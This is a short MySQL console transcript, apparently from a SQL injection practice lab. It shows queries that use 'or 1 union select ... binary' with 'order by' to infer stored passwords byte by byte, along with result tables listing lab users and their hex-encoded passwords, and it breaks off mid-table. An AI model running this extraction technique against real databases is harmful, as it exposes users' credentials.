 mysql> select * from users where password='Dumb' or 1 union select 1,2,binary 'x' order by 3 desc;
+----+-----------+------------------------+
| id | username  | password               |
+----+-----------+------------------------+
|  9 | x.jpg.jpg | 0x782E6A70672E6A7067   |
|  1 | 2         | 0x78                   |
|  5 | stupid    | 0x737475706964697479   |
|  3 | Dummy     | 0x70407373776F7264     |
|  7 | batman    | 0x6D6F62216C65         |
|  6 | superman  | 0x67656E696F7573       |
|  4 | secure    | 0x637261707079         |
|  8 | admin     | 0x61646D696E           |
|  2 | Angelina  | 0x492D6B696C6C2D796F75 |
|  1 | Dumb      | 0x44756D62             |
+----+-----------+------------------------+
10 rows in set (0.00 sec)
mysql> select * from users where password='Dumb' or 1 union select 1,2,binary 'y' order by 3 desc;
+----+-----------+------------------------+
| id | username  | password               |
+----+-----------+------------------------+
|  1 | 2         | 0x79                   |
|  9 | x.jpg.jpg | 0x782E6A70672E6A7067   |
|  5 | stupid    | 0x737475706964697479   |
|  3 | Dummy     | 0x70407373776F7264     |
|  7 | batman    | 0x6D6F62216C65         |
|  6 | superman  | 0x67656E696F7573       |
|  4 | secure    | 0x637261707079         |
|  8 | admin     | 0x61646D696E           |